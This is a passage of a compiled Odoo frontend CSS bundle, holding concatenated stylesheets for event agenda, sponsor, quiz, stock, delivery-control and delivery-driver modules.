150px;}.o_we_online_agenda table td.active{z-index: 1; position: sticky; left: 0; min-width: 100px; background-color: white;}.o_we_online_agenda table td div.o_we_agenda_card_content{height: 100%;}.o_we_online_agenda table td div.o_we_agenda_card_content span{cursor: pointer;}.o_we_online_agenda table td div.o_we_agenda_card_content .o_we_agenda_card_title, .o_we_online_agenda table td div.o_we_agenda_card_content small{word-break: break-word;}.o_we_online_agenda table td .badge{height: fit-content; max-width: 100%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: xx-small; padding: 0.2em 0.5em; border-radius: 1em; line-height: 10px;}.o_we_online_agenda table td.invisible{visibility: visible !important; opacity: 0.3;}.o_we_online_agenda table td.o_we_agenda_time_slot_main, .o_we_online_agenda table td.o_we_agenda_time_slot_half{padding: 0; position: relative;}.o_we_online_agenda table td.o_we_agenda_time_slot_main > div, .o_we_online_agenda table td.o_we_agenda_time_slot_half > div{position: absolute; top: 0; width: 100%;}.o_we_online_agenda table td.o_we_agenda_time_slot_main > div{padding: 0.3em; border-top: 1px solid lightgrey;}.o_we_online_agenda table td.o_we_agenda_time_slot_half > div{padding: 0.3em; border-top: 1px dashed lightgrey;}.o_we_online_agenda table td.event_track{position: relative; padding: 0;}.o_we_online_agenda table td.event_track::before{content: ""; display: block; width: 100%; position: absolute; top: 0; border-top: 1px solid lightgrey;}.o_we_online_agenda table td.event_track > div{padding: 0.3em;}.o_we_online_agenda table td.event_color_0{background-color: rgba(211, 211, 211, 0.5);}.o_we_online_agenda table td.event_color_1{background-color: rgba(240, 96, 80, 0.2);}.o_we_online_agenda table td.event_color_2{background-color: rgba(244, 164, 96, 0.2);}.o_we_online_agenda table td.event_color_3{background-color: rgba(247, 205, 31, 0.2);}.o_we_online_agenda table td.event_color_4{background-color: rgba(108, 193, 237, 0.2);}.o_we_online_agenda table td.event_color_5{background-color: rgba(129, 73, 104, 0.2);}.o_we_online_agenda table td.event_color_6{background-color: rgba(235, 126, 127, 0.2);}.o_we_online_agenda table td.event_color_7{background-color: rgba(44, 131, 151, 0.2);}.o_we_online_agenda table td.event_color_8{background-color: rgba(71, 85, 119, 0.2);}.o_we_online_agenda table td.event_color_9{background-color: rgba(214, 20, 95, 0.2);}.o_we_online_agenda table td.event_color_10{background-color: rgba(48, 195, 129, 0.2);}.o_we_online_agenda table td.event_color_11{background-color: rgba(147, 101, 184, 0.2);}.o_wevent_event .o_wevent_sponsor_card{position: relative; width: 100px; height: 100px; border: 1px solid #E9ECEF; background-color: #FFFFFF; margin: 0 -1px -1px 0;}.o_wevent_event .o_wevent_sponsor_card .ribbon-wrapper{width: 50px; height: 50px;}.o_wevent_event .o_wevent_sponsor_card .ribbon{font: bold 10px Sans-Serif; padding: 2px 0; top: 10px; width: 70px; background-image: none;}.o_wevent_event .o_wevent_sponsor_card .ribbon.ribbon_Gold{background-color: #e3aa24; color: #FFFFFF;}.o_wevent_event .o_wevent_sponsor_card .ribbon.ribbon_Silver{background-color: #adb5bd; color: #FFFFFF;}.o_wevent_event .o_wevent_sponsor_card .ribbon.ribbon_Bronze{background-color: #c7632a; color: #FFFFFF;}.o_wevent_event .o_wevent_sponsor_card:before{content: ""; display: block; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-color: #000000; opacity: 0; transition: opacity .3s;}.o_wevent_event .o_wevent_sponsor_card:hover:before{opacity: .1;}.o_wevent_event .o_we_track_day_header > div > span.h1{font-size: xx-large;}

/* /website_event_track/static/src/scss/event_track_templates_online.scss defined in bundle 'web.assets_frontend' */
 .o_wesession_index{}.o_wesession_index .o_wesession_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f); opacity: 0.8;}.o_wesession_index .o_wesession_track_card .card-body{padding: 1rem;}.o_wesession_index .o_wesession_track_card .card-footer{padding: 0.75rem 1rem;}.o_wesession_index .o_wesession_track_card .o_wesession_track_card_header_badge{position: absolute; bottom: 0; width: 100%; padding: 0.75rem 1.25rem; text-align: right;}.o_wesession_index .o_wesession_track_card.o_wesession_track_card_unpublished{opacity: 0.8;}@media (min-width: 768px){.o_wesession_index .o_wevent_online_page_container .o_wesession_track_main{max-width: calc(100% - 22rem);}}@media screen and (min-width: 1900px){.o_wesession_index .o_wevent_online_page_container .o_wesession_track_main.col-lg-9{max-width: 75%;}.o_wesession_index .o_wevent_online_page_container .o_wesession_track_main.col-lg-10{max-width: 83.33333333%;}}@media (min-width: 768px){.o_wesession_index .o_wevent_online_page_container .o_wesession_track_aside{min-width: 22rem;}}@media screen and (min-width: 1900px){.o_wesession_index .o_wevent_online_page_container .o_wesession_track_aside{min-width: auto;}}.o_wesession_index .o_wevent_online_page_container .o_wesession_track_aside .o_wesession_track_aside_nav .nav-link{background-color: transparent; border: 0; color: #6C757D;}.o_wesession_index .o_wevent_online_page_container .o_wesession_track_aside .o_wesession_track_aside_nav .nav-link.active{color: #343A40; font-weight: 500;}

/* /website_event_track/static/src/scss/pwa_frontend.scss defined in bundle 'web.assets_frontend' */
 @media all and (display-mode: standalone){#wrapwrap.event #top, #wrapwrap.event #bottom{display: none;}}#wrapwrap.event .o_pwa_install_banner{position: fixed; display: -webkit-box; display: -webkit-flex; display: flex; bottom: 0; right: 0; left: 0; margin: 0; justify-content: space-between; align-items: center; background-color: white; border-top: 1px solid #E9ECEF; box-shadow: 0 -0.125rem 0.25rem rgba(0, 0, 0, 0.075); font-size: 1rem; z-index: 1070;}#wrapwrap.event .o_pwa_install_banner .o_btn_close{margin-left: 0; margin-right: auto;}#wrapwrap.event .o_pwa_install_banner .o_btn_install{margin-left: auto;}

/* /website_event_track_exhibitor/static/src/scss/event_exhibitor_templates.scss defined in bundle 'web.assets_frontend' */
 .o_wesponsor_index{}.o_wesponsor_index .o_wesponsor_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f); opacity: 0.8;}.o_wesponsor_index .o_wesponsor_card .card-body{padding: 1rem;}.o_wesponsor_index .o_wesponsor_card .card-footer{padding: 0.75rem 1rem;}.o_wesponsor_index .o_wesponsor_card .o_wesponsor_card_header_badge{position: absolute; bottom: 0; width: 100%; padding: 0.75rem 1.25rem; text-align: right;}.o_wesponsor_index .o_wesponsor_card.o_wesponsor_card_unpublished{opacity: 0.8;}.o_wesponsor_index .o_wesponsor_card .o_wesponsor_bg_image{background-size: contain; background-repeat: no-repeat; background-position: center;}.o_wesponsor_index .o_wesponsor_card .o_wesponsor_connect_button{z-index: 1; position: absolute !important; right: 0; top: 0; padding-top: 30%; margin-left: auto; margin-right: auto; width: 100%; height: 100%; text-align: center; background-color: rgba(0, 0, 0, 0);}.o_wesponsor_index .o_wesponsor_card .o_wesponsor_connect_button a{display: none;}@media (min-width: 768px){.o_wesponsor_index .o_wesponsor_card :hover .o_wesponsor_connect_button{cursor: pointer; transition: background-color .2s linear; background-color: rgba(0, 0, 0, 0.1);}.o_wesponsor_index .o_wesponsor_card :hover .o_wesponsor_connect_button a{display: inline-block;}}.o_wesponsor_index .o_wevent_online_page_container #o_wsponsor_jitsi_iframe{height: 85vh;}.o_wesponsor_index .o_wevent_online_page_container .o_wesponsor_exhibitor_aside .o_wesponsor_sponsor_name{line-height: 1rem;}.o_wesponsor_index .o_wevent_online_page_container .o_wesponsor_exhibitor_aside .o_wesponsor_aside_logo{max-width: 40px; object-fit: contain; object-position: top;}.o_wesponsor_index .o_wevent_online_page_container .o_wesponsor_exhibitor_aside .ribbon_Gold{background-color: #e3aa24; color: #FFFFFF;}.o_wesponsor_index .o_wevent_online_page_container .o_wesponsor_exhibitor_aside .ribbon_Silver{background-color: #adb5bd; color: #FFFFFF;}.o_wesponsor_index .o_wevent_online_page_container .o_wesponsor_exhibitor_aside .ribbon_Bronze{background-color: #c7632a; color: #FFFFFF;}

/* /website_stock/static/src/css/website_stock.css defined in bundle 'web.assets_frontend' */
.stock-status{color: #fff; font-weight: 700; line-height: 18px; display: inline-block; padding: 3px 8px 4px; border-radius: 2px;}.not-active{pointer-events: none; cursor: default; opacity: 0.8;}.stock-panel{z-index: 5; position: relative; margin-right: 10px; opacity: 0.75;}.js_product .popover-title, .oe_cart .popover-title{color: white; font-size: 20px; text-align: center !important; background-color: #D50000;}.js_product .popover-content, .oe_cart .popover-content{color: #D50000; font-style: italic;}.cart-line-error-md{color: red; font-weight: 900; font-size: 20px; position: absolute; left: 35%; margin-top: -0.5em;}.cart-line-error-xs{color: red; font-weight: 900; font-size: 20px; position: absolute; left: 12%;}.remove-cart-line:hover{color: red}.stock-quantity{margin: 0 3px;}

/* /auth_otp_firebase/static/css/style.css defined in bundle 'web.assets_frontend' */
.iti{width: 100%;}input[type="checkbox"]{width: auto !important; height: auto !important;}

/* /website_event_track_live/static/src/scss/website_event_track_live.scss defined in bundle 'web.assets_frontend' */
 .o_wesession_track_aside_tab_chat{height: 70vh;}#o_wevent_youtube_iframe_container, .o_wevent_event_track_live_loading{height: 85vh;}.o_wevent_event_track_live_loading{background-color: #888888;}.o_wevent_event_track_live_loading i{bottom: 1px;}.owevent_track_suggestion_loading{z-index: 1; background-color: #434343; height: 85vh; top: 0px; left: 0px;}.owevent_track_suggestion{z-index: 2; background-color: #888888; background-repeat: no-repeat; background-size: 100% 100%; height: 85vh; top: 0px; left: 0px;}.owevent_track_suggestion .owevent_track_suggestion_content{background-color: rgba(0, 0, 0, 0.5);}.owevent_track_suggestion .owevent_track_suggestion_content .owevent_track_suggestion_next{background-color: rgba(0, 0, 0, 0.5); transition: background-color .3s linear;}.owevent_track_suggestion .owevent_track_suggestion_content .owevent_track_suggestion_next:hover{cursor: pointer; background-color: rgba(0, 0, 0, 0.9);}.owevent_track_suggestion .owevent_track_suggestion_content .owevent_track_suggestion_next .owevent_track_suggestion_close{top: .5rem; right: .5rem;}

/* /website_event_track_quiz/static/src/scss/event_quiz.scss defined in bundle 'web.assets_frontend' */
 .o_quiz_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f);}.o_quiz_main{background-color: #f7f7fa;}.o_quiz_main .o_wslides_home_nav{top: -40px;}@media (min-width: 992px){.o_quiz_main .o_wslides_home_nav{font-size: 1rem;}.o_quiz_main .o_wslides_home_nav .o_wslides_nav_navbar_right{padding-left: 1rem; margin-left: auto; border-left: 1px solid #DEE2E6;}}.o_quiz_main .o_quiz_js_quiz i.o_quiz_js_quiz_icon{cursor: pointer;}.o_quiz_main .o_quiz_js_quiz i.o_quiz_js_quiz_icon:hover{color: black !important;}.o_quiz_main .o_quiz_js_quiz_question .list-group-item{font-size: 1rem;}.o_quiz_main .o_quiz_js_quiz_question .list-group-item input:checked + i.fa-circle{color: #0da9ef !important;}.o_quiz_main .o_quiz_js_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_quiz_main .o_quiz_js_quiz_question.completed-disabled{pointer-events: none;}.o_quiz_main a.o_quiz_js_quiz_is_correct{color: black;}.o_quiz_main a.o_quiz_js_quiz_is_correct input:checked + i.fa-check-circle-o{color: #0da9ef !important;}.o_quiz_main .o_quiz_js_quiz_sequence_highlight{background-color: #1252F3; height: 1px; z-index: 3;}.o_quiz_main .o_quiz_js_quiz_sequence_highlight:before, .o_quiz_main .o_quiz_js_quiz_sequence_highlight:after{content: ""; width: 6px; height: 6px; display: block; border-radius: 100%; background-color: inherit; position: absolute; top: -2px; left: auto; bottom: auto; right: -2px;}.o_quiz_main .o_quiz_js_quiz_sequence_highlight:after{right: auto; left: -2px;}

/* /product_warranty_axis/static/src/scss/style.scss defined in bundle 'web.assets_frontend' */
 body{margin: 0; padding: 0;}.rate{float: left; height: 46px; padding: 0 10px;}.rate:not(:checked) > input{position: absolute; top: -9999px;}.rate:not(:checked) > label{float: right; width: 1em; overflow: hidden; white-space: nowrap; cursor: pointer; font-size: 30px; color: #ccc;}.rate:not(:checked) > label:before{content: '★ ';}.rate > input:checked ~ label{color: #ffc700;}.rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label{color: #deb217;}.rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label{color: #c59b08;}@media (max-width: 480px){.oe_empt form#helpdesk_ticket_form{padding-left: 15px; padding-right: 15px;}}.oe_empt #forms{margin: 0 auto;}main h2.text-center.text-muted span{padding-top: 32px; display: block;}#forms form label{font-size: 13px;}#forms form .rate label{font-size: 30px;}@media screen and (max-width: 991px){#forms form select.form-control option{font-size: 12px;}}#oe_structure_portal_my_home_1{display: none;}.priority-star-review label:hover, .priority-star-review label:focus{color: #ccc !important;}.priority-star-review label.checked{color: #ffc700 !important;}

/* /pragmatic_delivery_control_app/static/src/css/style.css defined in bundle 'web.assets_frontend' */
#display_sale_orders th{padding:5px; vertical-align: middle; background-color: #ccc; padding-top:11px; padding-bottom:11px; font-size: 13px;}#display_sale_orders th:first-child{vertical-align: middle; font-weight: bold; background-color:#ccc; color: #fff; font-weight:bold;}#display_sale_orders th:last-child{text-align: center;}.delivercontrol_section{margin-top: 10px; margin-bottom: 10px; float: left; width: 100%; border-radius: 8px; border: 1px solid #000; padding: 8px;}.delivercontrol_section h5.background{position: relative; z-index: 1; text-align: center; font-size: 45px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px;}.delivercontrol_section h5 span{background:#fff; padding: 0 15px;}.delivercontrol_section h5:before{border-top: 3px solid #000; content:""; margin: 0 auto; position: absolute; top: 50%; left: 0; right: 0; bottom: 0; width:85%; z-index: -1;}#table-wrapper{position:relative;}#table-scroll{height:150px; overflow:auto; margin-top:20px;}#manage_sale_order_records td{vertical-align: middle; color:#fff; padding-left: 5px;}#manage_sale_order_records td:first-child{vertical-align: middle; font-weight: bold;background-color:#4d9c29;}#manage_sale_order_records tr{border-bottom:1px solid rgba(204, 204, 204, 0.42);}#manage_sale_order_records tr:hover{filter: alpha(opacity=80); -moz-opacity: 0.8; opacity: 0.8;}#manage_sale_order_records a{font-size: 15px; font-weight: bold; color: #fff; margin-right: 5px;}.delivercontrol_section table{background-color: #fff; width:100%;}.delivercontrol_section th{vertical-align:middle; background-color:#4d9c29;}.actionsbtn{color: #fff; background-color:#4d9c29; border-color: #2e6da4; border-radius: 0px; border: none; float:left; padding: 7px; font-size: 13px!important; font-weight: bold; width: 23%; text-align: center; margin-top: 2px; margin-right: 5px; margin-bottom: 5px; text-transform: uppercase;}.table-striped > tbody > tr:nth-of-type(odd){border-bottom: 0px solid #000; border-top: 0px solid #000;}.table-striped > tbody > tr:nth-of-type(even){border-top: 0px solid #000; border-bottom: 0px solid #000;}.filterable{margin-top: 15px;}.filterable .panel-heading .pull-right{margin-top: -20px;}.filterable .filters input[disabled]{background-color: transparent; border: none; cursor: auto; box-shadow: none; padding: 0; height: auto; font-weight: 600;}.filterable .filters input[disabled]::-webkit-input-placeholder{color: #333;}.filterable .filters input[disabled]::-moz-placeholder{color: #333;}.filterable .filters input[disabled]:-ms-input-placeholder{color: #333;}.joblist_left{width:50%; float:left; margin: auto;}.joblist_right{width:50%; float:left; margin: auto; padding-left: 10px;}.joblist_tablecoloumn label{text-align: left; padding-right: 20px; color: #6a6a6a; float: left; width:100%; font-weight: 600; margin-bottom: 3px;}.joblist_tablecoloumn .form-control{float: left; margin:auto; width:100%;}.joblist_tablecoloumn .sizealign{float: left; margin: auto; width: 100%; margin-bottom: 15px;}.address_col{float: left; margin: 0px; width:100%;}.address_col address{line-height: 15px;}.textarea{width:60%; float: left; margin:0px;}.textarea_button{width:40%; float: right; margin:0px;}.joblist_buttons{padding:10px; font-size: 15px; text-transform: uppercase; cursor: pointer; margin-bottom: 10px; background-color: #4d9c29; margin-right: 10px; border: 0px; color: #fff; font-weight: bold;}.delivery_controlsection{width: 100%; padding-left: 20px; padding-right: 20px; margin-bottom: 20px; float: left;}.delivery_controlsection .form-control{padding:0px;}.viewjoblist_mainsection{margin-top: 10px; margin-bottom: 10px; float: left; width: 100%; border-radius: 8px; border: 1px solid #000; padding: 8px; background-color:#fff;}.viewjoblist_mainsection h5.background{position: relative; z-index: 1; text-align: center; font-size: 35px; font-weight: bold; text-transform: uppercase; margin-bottom: 40px;}.viewjoblist_mainsection h5 span{background:#fff; padding: 0 15px;}.viewjoblist_mainsection h5:before{border-top: 3px solid #000; content:""; margin: 0 auto; position: absolute; top: 50%; left: 0; right: 0; bottom: 0; width:85%; z-index: -1;}.modal-content{border-radius: 0px!important; border: 4px solid #0072a6;}.choose_driversection{text-align: center;}.choose_driverpopup{text-align: center;}.choose_driverpopup i{font-size: 50px; width: 70px; height: 70px; border: 4px solid #0072a6; border-radius: 86%; text-align: left; padding: 15px; margin-top: 20px; color: #0072a6;}.choose_driverpopup h1{color: #0072a6; font-size: 34px; font-weight: bold; text-align: center; margin-bottom: 5px; margin-top: 5px;}.choose_driversection .modal.in .modal-dialog{margin-top: 15%;}.choose_driversection .modal-body{background-color: #0072a6; text-align: left; color: #fff; font-size: 21px;}.choose_driversection .modal-footer{background-color: #0072a6; text-align: left; justify-content: center; background-color: #0072a6; border-top: 0px solid;}.cancelbtn{background-color: #fff; border-radius: 0px; text-transform: uppercase; font-weight: bold; font-size: 18px;}#manage_sale_order_records td{color:#000;}.make-disable{cursor: default; opacity: 0.5;}.blink{-webkit-animation: blink .75s linear infinite; -moz-animation: blink .75s linear infinite; -ms-animation: blink .75s linear infinite; -o-animation: blink .75s linear infinite; animation: blink .75s linear infinite; color:red!important;}@-webkit-keyframes blink{0%{opacity: 1;}50%{opacity: 1;}50.01%{opacity: 0;}100%{opacity: 0;}}@-moz-keyframes blink{0%{opacity: 1;}50%{opacity: 1;}50.01%{opacity: 0;}100%{opacity: 0;}}@-ms-keyframes blink{0%{opacity: 1;}50%{opacity: 1;}50.01%{opacity: 0;}100%{opacity: 0;}}@-o-keyframes blink{0%{opacity: 1;}50%{opacity: 1;}50.01%{opacity: 0;}100%{opacity: 0;}}@keyframes blink{0%{opacity: 1;}50%{opacity: 1;}50.01%{opacity: 0;}100%{opacity: 0;}}.msg-table{height: 250px; width: 350px; overflow-y: scroll; overflow-x: hidden; display: block; float: left; margin: auto;}.pagination{justify-content: center;}.products_pager{margin-bottom: 20px; margin-top: 20px;}.table th, .table td{vertical-align: middle!important;}.btn-filter{padding: 10px; width: 90px;}#manage_sale_order_delivery td{padding-left:5px;}.delivercontrol_section h5.background{font-size: 35px;}.delivery_controlsection .form-control{padding: 0px; border-radius: 0px;}#manage_sale_order_delivery tr td a:first-child{font-weight: bolder!important;}.order-source{width:110px;}.viewjoblist_button{display: flex; justify-content: center; margin-top:20px; flex-wrap: wrap;}input[type="radio"], input[type="checkbox"]{width: 30px; height: 20px;}.longtitude-latitudeinut input{width: 49%; margin-bottom: 12px; padding: 7px; border: 1px solid #ccc;}.choose_driverpopup .modal-header{display: block;}.viewjoblist_button{align-items: baseline!important;}.joblist_delivered_order{margin-top: 15px;}

/* /pragmatic_delivery_control_app/static/src/css/mobile_style.css defined in bundle 'web.assets_frontend' */
 @media only screen and (min-width: 320px) and (max-width: 375px){.joblist_left{width:100%; margin-bottom: 10px;}.joblist_right{width:100%; padding-left: 0px; margin-bottom: 10px;}}@media only screen and (min-width: 320px) and (max-width: 667px){.delivercontrol_section h5 span{font-size: 20px;}.viewjoblist_mainsection h5 span{font-size: 20px;}.pagination{justify-content: start;}.btn-filter{margin-bottom: 10px; font-size: 12px; font-weight: 600; width: 78px;}}@media only screen and (max-width: 479px) and (min-width: 376px){.joblist_left{width:100%; margin-bottom: 10px;}.joblist_right{width:100%; padding-left: 0px; margin-bottom: 10px;}}@media only screen and (max-width: 639px) and (min-width: 480px){.joblist_left{width:100%; margin-bottom: 10px;}.joblist_right{width:100%; padding-left: 0px; margin-bottom: 10px;}}@media only screen and (max-width: 767px) and (min-width: 667px){}@media only screen and (max-width: 990px) and (min-width: 768px){}@media only screen and (min-width: 320px) and (max-width: 991px){}@media only screen and (max-width: 1199px) and (min-width: 1024px){}@media only screen and (max-width: 2100px) and (min-width: 1200px){}

/* /affiliate_management_mlm/static/src/css/mlm_tree_2.css defined in bundle 'web.assets_frontend' */
.tree ul{transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; position: relative; padding: 1em 0; white-space: nowrap; margin: 0 auto; text-align: center;}.tree ul::after{content: ''; display: table; clear: both;}.tree li{float: left; text-align: center; list-style-type: none; display: inline-block; vertical-align: top; position: relative; padding: 1em .5em 0 .5em; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s;}.tree li::before,.tree li::after{content: ''; position: absolute; top: 0; right: 50%; border-top: 1px solid #ccc; width: 50%; height: 1em;}.tree li::after{right: auto; left: 50%; border-left: 1px solid #ccc;}.tree li:only-child::after, .tree li:only-child::before{display: none;}.tree li:only-child{padding-top: 0;}.tree li:first-child::before, .tree li:last-child::after{border: 0 none;}.tree li:last-child::before{border-right: 1px solid #ccc; border-radius: 0 5px 0 0; -webkit-border-radius: 0 5px 0 0; -moz-border-radius: 0 5px 0 0;}.tree li:first-child::after{border-radius: 5px 0 0 0; -webkit-border-radius: 5px 0 0 0; -moz-border-radius: 5px 0 0 0;}.tree ul ul::before{content: ''; position: absolute; top: 0; left: 50%; border-left: 1px solid #ccc; width: 0; height: 1em;}.tree li div{border: 1px solid #ccc; padding: .5em .75em; white-space: normal; width: 10em; overflow-wrap:break-word; word-wrap: break-word; hyphens: auto; text-decoration: none; color: #666; font-family: arial, verdana, tahoma; font-size: 11px; display: inline-block; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; top: 1px; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; @if $reverse{transform: rotate(180deg);}}.tree li div:hover,.tree li div:hover+ul li div{background: #c8e4f8; color: #000; border: 1px solid #94a0b4;}.tree li div:hover + ul li::after, .tree li div:hover + ul li::before, .tree li div:hover + ul::before, .tree li div:hover + ul ul::before{border-color: #94a0b4;}

/* /pragmatic_odoo_delivery_boy/static/src/css/respo_styles.css defined in bundle 'web.assets_frontend' */
 #delivery #filter li{border: 1px solid darkslategray;}#delivery #filter li.active{background-color: darkslategray;}#delivery #filter a{color: darkslategray;}#delivery #filter .active a{color: white;}#delivery > div, #olivreur-header .row, #olivreur-header .logo-link{margin: 0; padding: 0;}#delivery{background-color: #F7F8FA;}#delivery .ol-color{color: #CD2F44;}#delivery .div-map{border: 1px solid blue; height: 90vh; bottom: 0;}#delivery .driver-menu .nav-link{padding: 0; color: black; height: 3em;}#delivery .driver-menu .nav-link:hover{background-color: inherit; border: none;}#delivery .driver-menu .nav-link.active{background-color: white; color: #CD2F44; border: none;}#delivery .driver-menu .nav-link.active span:last-child{font-weight: bold;}#delivery .driver-menu .nav-item.nav-link span:last-child{font-size: medium;}#delivery .nav-item.nav-link span:first-child{font-size: large;}#delivery .div-logo p{font-size: 1.5em; font-weight: bold;}#delivery .recap > a{border-radius: 10px; box-shadow: 0 2px 5px 1px #eaeaea; border: 1px solid #eaeaea; text-decoration: none;}#delivery .recap > a.active{background-color: #d8d8d8 !important; border: 1px solid #c1babb;}#olivreur-header{z-index: 2;}#olivreur-header .container, #olivreur-header .o_container_small{padding: 0; margin: 0;}#delivery .nav-div.div-logo{text-align: center; padding: 0;}#delivery .div-notif{display: inline-block; text-align: end; padding-left: 0;}#delivery .div-notif a{display: inline-block; padding: 0;}#delivery .div-notif a:last-child{margin-left: 15%;}#delivery .div-notif i{font-size: 20px; color: white;}#delivery .div-hamburg{padding-right: 0;}#delivery .hamb-button{border: none; padding: 0;}#delivery .hamb-nav{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E") !important;}#delivery .driver-menu{border: none; padding: 0.8em; padding-bottom: 0.8em; width: -webkit-fill-available;}#delivery .nav-item.nav-link span{display: block; text-align: center;}#delivery .ul-cmd > .nav-item{text-align: center; padding: 0; z-index: 1;}#delivery .ul-cmd .nav-link.active{color: #CD2F44; background-color: #ffffff; border-bottom: 2px solid #CD2F44;}#delivery .ul-cmd .nav-item:hover{border: none; background-color: white;}#delivery .ul-cmd .nav-link{height: 100%; color: #828282; background-color: #ffffff; padding: 0; min-height: 2.8em; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; border-radius: 0px !important; font-size: small; padding-left: 10px; padding-right: 10px; border-radius: 0 !important;}#pills-home{min-height: fit-content;}#delivery .main-container > .tab-content{margin-bottom: 75px;}#delivery .tab-content-body{padding: 0;}#delivery .div-no-cmd{text-align: center; color: #717171; font-size: 15px;}#delivery .no-cmd-img{width: 40%;}#delivery .div-no-cmd p{margin: auto;}#delivery .div-no-cmd > div:first-child{padding: 1em;}#delivery .div-no-cmd p:first-child{font-weight: bold; font-size: 18px; color: #717171; margin-bottom: 5px; margin-top: 1em;}#delivery .div-no-cmd p:nth-child(2){width: 70%; margin: auto;}#delivery .div-no-cmd p:nth-child(3){font-weight: bold; margin: 5px; margin-top: 15px;}#delivery .div-no-cmd p:nth-child(4){width: 75%; margin: auto;}#delivery .div-no-cmd p:last-child{font-weight: bold; margin-top: 8px;}#delivery .div-each-cmd{z-index: 1; box-shadow: 0 2px 5px 1px #eaeaea; border: 1px solid #eaeaea; border-radius: 10px;}#delivery .div-each-cmd > div:nth-child(2){margin-top: 15px; margin-bottom: 15px;}#delivery .div-each-cmd > div:nth-child(2) i{font-size: 18px; color: #CD2F44;}#delivery .client-name{font-size: 1.2em; font-weight: bold;}#delivery .div-each-cmd > div:first-child a{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-weight: bold; color: #CD2F44;}#delivery span.client-adress{font-size: 15px; margin: 15px; font-weight: 600;}#delivery .div-datetime{border-bottom: 2px solid #eaeaea;}#delivery .div-datetime > div{flex: 1;}#delivery .div-datetime > div > span:first-child{color: #707070;}#delivery .div-datetime > div > p{font-weight: 600;}#delivery .order-time{text-align: center;}#delivery .cmd-card-footer{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between;}#delivery .cmd-card-footer button{font-size: 12px; font-weight: 600;}#delivery .cmd-card-footer .accept-cmd{color: #CD2F44;}#delivery .cmd-card-footer .refuse-cmd{color: black;}#delivery .div-each-cmd .accepted{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}#delivery .div-each-cmd .accepted i{font-size: 1.3em; margin-left: 1em;}#assignment-prompt .modal-dialog{display: -webkit-box; display: -webkit-flex; display: flex; height: -webkit-fill-available; align-items: center;}#assignment-prompt .modal-content{box-shadow: 0 0px 10px 1px #505050; border: 1px solid #d6d6d6; border-radius: 5px !important;}#assignment-prompt .modal-body{font-size: 1.2em; text-align: center;}#assignment-prompt .modal-footer{justify-content: space-between;}#assignment-prompt .modal-footer button{font-size: 1em; font-weight: 600;}#delivery .driver-footer{color: white; position: fixed; bottom: -1px; width: 100%; height: 5em;}#delivery .driver-footer > div{align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; height: 50%; padding-left: 1.5em;}#delivery .driver-footer div:first-child{background-color: #CD2F44;}#delivery .driver-footer div:last-child{background-color: black;}#delivery div#nav-tabContent{margin-bottom: 5em;}#delivery .recap-text p:first-child{font-size: 9px; font-weight: 600;}#delivery .recap-text p:last-child{font-size: 15px; font-weight: bold;}#delivery .recap-icon i{font-size: 1.5em;}#delivery .dashbd-mdblc{background-color: #f7f8fa; top: -1.7em;}#delivery .logo-link{max-width: 2em;}#delivery .logo-link img{width: inherit;}#delivery .tab-content{background-color: #f7f8fa;}#delivery .dbl-height{height: 275vh;}@media (min-width: 768px){#delivery{background-color: #F7F8FA; height: 100vh;}#delivery .new-medal{background-image: url(/pragmatic_odoo_delivery_boy/static/src/img/4827229.png); background-position: center; background-size: cover; border-radius: 1em; color: white;}#delivery .notif-details p:last-child{font-size: 10px;}#delivery .notif-details p:first-child{font-size: 11px; font-weight: 700;}#delivery .each-notif div:first-child{border-radius: 10px; height: 2.6em; width: 2.5em;}#delivery .each-notif.notif div:first-child{background-color: #FBCAD0; color: #F35162;}#delivery .each-notif.msg div:first-child{background-color: #FFE3B2; color: #FFA101;}#delivery .recap > a{width: 15em; height: 7em;}#delivery .recap-icon i{font-size: 3em;}#delivery .recap-text p:first-child{font-size: 14px; font-weight: 600;}#delivery .recap-text p:last-child{font-size: 25px; font-weight: bold;}#delivery span.client-adress, .div-each-cmd > div:first-child a, .div-datetime{font-size: small;}#delivery .client-name{font-size: medium; font-weight: bold;}#delivery .logo-link img{width: inherit;}#olivreur-header > nav, .user-info > div{position: fixed;}#delivery .user-info{right: 0;}#delivery .div-each-cmd{width: 19em;}#delivery .back{color: #CD2F44; padding: 0;}#delivery .dbl-height{height: 190vh;}}

/* /pragmatic_odoo_delivery_boy/static/src/css/respo_shipping_details.css defined in bundle 'web.assets_frontend' */
